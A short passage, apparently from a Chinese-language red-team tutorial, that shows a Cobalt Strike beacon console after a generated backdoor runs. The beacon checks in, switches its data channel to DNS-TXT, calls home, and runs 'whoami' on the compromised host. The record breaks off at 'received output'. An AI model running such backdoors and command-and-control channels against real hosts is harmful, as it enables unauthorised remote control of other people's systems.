 4.生成后门执行上线后启用命令:
beacon> checkin[*]
Tasked beacon to checkin
beacon> mode dns-txt
[+] data channel set to DNS-TXT
[+] host called home, sent: 8 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 53 bytes
[+] received output: